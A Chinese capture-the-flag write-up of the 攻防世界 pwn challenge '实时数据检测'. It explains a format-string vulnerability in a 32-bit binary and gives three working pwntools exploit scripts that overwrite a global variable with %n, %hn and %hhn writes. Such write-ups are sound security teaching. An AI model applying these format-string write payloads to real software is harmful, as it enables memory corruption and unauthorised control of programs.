攻防世界pwn题:实时数据检测

0x00:查看文件

一个32位的文件,canary、NX、PIE保护机制均关闭。



0x01:用IDA进行静态分析

程序很简单,输入一串字符(个数限制:512),然后再输出。最后根据key变量进行条件语句执行。

在imagemagic函数中用printf(format)进行输出,大概率有格式化字符串漏洞。因为key的地址在bss段:0x0804A048,所以试试用格式化字符串漏洞进行覆盖。

检测一下是否可以对随意地址进行覆盖:

有重复的,位于第12个参数。重复的原因是因为s是定义在了栈上。

payload = p32(key_addr) + b'%035795742d' + b'%12$n'

- 将key的地址写在第一位,相当于也会写在第12参数上。

- %12$n : 是指对第12的参数写入前面成功输出的字节数。

- %035795742d:前面key_addr已经占了4个字节,还要在输出35795746 - 4个字节。

0x02:完整EXP

from pwn import *

context(os='linux', arch='i386', log_level='debug') io = process("./datajk")

#io = remote("111.200.241.244",65079) key_addr = 0x0804A048

payload = p32(key_addr) + b'%35795742d' + b'%12$n' io.sendline(payload)

io.interactive()

远程的话大概要几分钟输出,本地的话快一点。这种方法看着就很粗鲁,但很简单。

0x03:使用标志进行改进

上面因为%n是写入4字节数据,所以就直接写整个数,导致要输出大量数据才可以满足。但带格式化字符串中有那么两个标识:

- h :以双字节的形式;

- hh:以单字节的形式;

使用h标志进行改进:

要使key=35795746(0x0222 3322),因为程序为小端序,高字节存储在低地址。所以就是要使key_addr处为0x3322,key_addr+2处为0x0222。

from pwn import *

context(os='linux', arch='i386', log_level='debug') #io = process("./datajk")

io = gdb.debug("./datajk")

key_addr = 0x0804A048 #35795746 == 0x02223322

#num1 = 0x222 0x222 == 546

#num2 = 0x3322 0x3322 == 13090; 12544=13090-546 payload = p32(key_addr) + p32(key_addr + 2)

payload += b'%0538d' + b'%13$hn'

payload += b'%012544d' + b'%12$hn' io.sendline(payload)

io.interactive()

注:用%n写入数据的顺序要从写入数值小的开始。

前面已经输出了两个地址,占了8字节,所以0x222要减去8为538。后面的12544同理,要减去已输出的量。

使用hh标志进行改进:

将0x02223322拆分成\x02 \x22 \x33 \x22(地址:high -> low),按数值从小到大依次写入。

这时要灵活的改变‘覆盖地址’的参数位了,可以先看一下wiki中的这个页面的‘覆盖小数字’:

https://ctf-wiki.org/pwn/linux/user-mode/fmtstr/fmtstr-exploit/#_14

exp里面的a主要用于调参数位(按4调整)。由于这里调动比较灵活,同时代码不唯一,但大概思想不变。所以就不做多解释了,有问题可以在评论区提出。

from pwn import *

context(os='linux', arch='i386', log_level='debug') io = process("./datajk")

key_addr = 0x0804A048 #0x02 22 33 22 (high -> low)

#input 0x02

payload = b'aa%15$hhnaaa' + p32(key_addr + 3)

#input 0x22(two)

payload += p32(key_addr + 2) + p32(key_addr) + b'%017d%16$hhn' + b'%17$hhna'

#input 0x33

payload += p32(key_addr + 1) + b'%012d%23$hhn' io.sendline(payload)

io.interactive()

0x04:感触

没有绝对安全的系统!

tolele

2022-06-16

攻防世界pwn题:实时数据检测的更多相关文章

- 攻防世界pwn题:forgot

0x00:查看文件信息 该文件是32位的,canary和PIE保护机制没开. 0x01:用IDA进行静态分析 总览: 该函数就是:v5初值为1,对v2输入一串字符.然后执行一个会根据输入的字符串而修改 ...

- 攻防世界pwn题:Recho

0x00:查看文件信息 一个64位二进制文件,canary和PIE保护机制没开. 0x01:用IDA进行静态分析 分析:主程序部分是一个while循环,判断条件是read返回值大于0则循环.函数ato ...

- 攻防世界PWN简单题 level0

攻防世界PWN简单题 level0 开始考验栈溢出的相关知识了 Checksec 一下文件 看看都开了什么保护 和 是多少位的程序 发现是64位的程序, 扔进IDA64.IDA YYDS.. 进入主函 ...

- 攻防世界PWN简单题 level2

攻防世界PWN简单题 level2 此题考验的是对ROP链攻击的基础 万事开头PWN第一步checksec 一下 32位的小端程序,扔进IDA 进入函数,找出栈溢出漏洞. 又是这个位置的栈溢出,rea ...

- 【pwn】攻防世界 pwn新手区wp

[pwn]攻防世界 pwn新手区wp 前言 这几天恶补pwn的各种知识点,然后看了看攻防世界的pwn新手区没有堆题(堆才刚刚开始看),所以就花了一晚上的时间把新手区的10题给写完了. 1.get_sh ...

- CTF--web 攻防世界web题 get_post

攻防世界web题 get_post https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=5 ...

- CTF--web 攻防世界web题 robots backup

攻防世界web题 robots https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=506 ...

- 攻防世界pwn高手区——pwn1

攻防世界 -- pwn1 攻防世界的一道pwn题,也有一段时间没有做pwn了,找了一道栈题热身,发现还是有些生疏了. 题目流程 拖入IDA中,题目流程如图所示,当v0为1时,存在栈溢出漏洞.在gdb中 ...

- 攻防世界 robots题

来自攻防世界 robots [原理] robots.txt是搜索引擎中访问网站的时候要查看的第一个文件.当一个搜索蜘蛛访问一个站点时,它会首先检查该站点根目录下是否存在robots.txt,如果存在, ...

随机推荐

- Ubuntu安装docker(摘自官网,自用)

在 Ubuntu 上安装 Docker 引擎(按照标红顺序执行命令) 预计阅读时间:11分钟 适用于 Linux 的 Docker 桌面 Docker Desktop 可帮助您在 Mac 和 Wind ...

- 整合SSM框架环境搭建

知识要求 MySQL相关操作 Maven操作 Mybatis.Spring.SpringMVC三个框架基本操作 JavaWeb等知识 搭建环境 MySQL 8.0 Mybatis 3.5.2 使用c3 ...

- LC-977

给你一个按 非递减顺序 排序的整数数组 nums,返回 每个数字的平方 组成的新数组,要求也按 非递减顺序 排序. 示例 1: 输入:nums = [-4,-1,0,3,10] 输出:[0,1,9,1 ...

- C# 利用.NET 升级助手将.NET Framework项目升级为.NET 6

概述 .NET6 正式版本已经发布有一阵子了,今天我就体验一下如何将.NET Framework的项目升级为.NET 6. 升级条件: Windows 操作系统 .NET 6 SDK Visual ...

- B3log开源博客compose搭建

B3log开源博客搭建 docker 安装 yum install docker-ce-17.12.1.ce docker-compose 安装 curl -L https://github.com/ ...

- Quantexa CDI(场景决策智能)Syneo平台介绍

Quantexa 大数据服务提供商, 使用实体解析, 关系分析和人工智能技术帮助客户进行数据处理和预防金融犯罪. 企业概览 2016年成立, 当前规模500人 服务特色是场景决策智能CDI(conte ...

- Elemnt ui 组件封装(table)

<template> <div class="table"> <el-table :data="tableData2" :bord ...

- 了解磁盘IO的那些事

了解磁盘IO的那些事 我们作为一名开发,经常耳熟能详的一句话,就是提高程序的性能.对于一个应用程序存在问题的直观体现:页面打开很慢,需要等待.造成这样的问题的主要原因有以下几种:1.网络问题.带宽和网 ...

- VMware配置与管理DNS服务器

一,安装DNS服务器角色 1,点击[开始]→[管理工具]→[服务器管理器]→"仪表板"选项的[添加角色和功能] 持续单击[下一步],直到出现"选择服务器角色"窗 ...

- 简单易懂的 Go 泛型使用和实现原理介绍

原文:A gentle introduction to generics in Go by Dominik Braun 万俊峰Kevin:我看了觉得文章非常简单易懂,就征求了作者同意,翻译出来给大家分 ...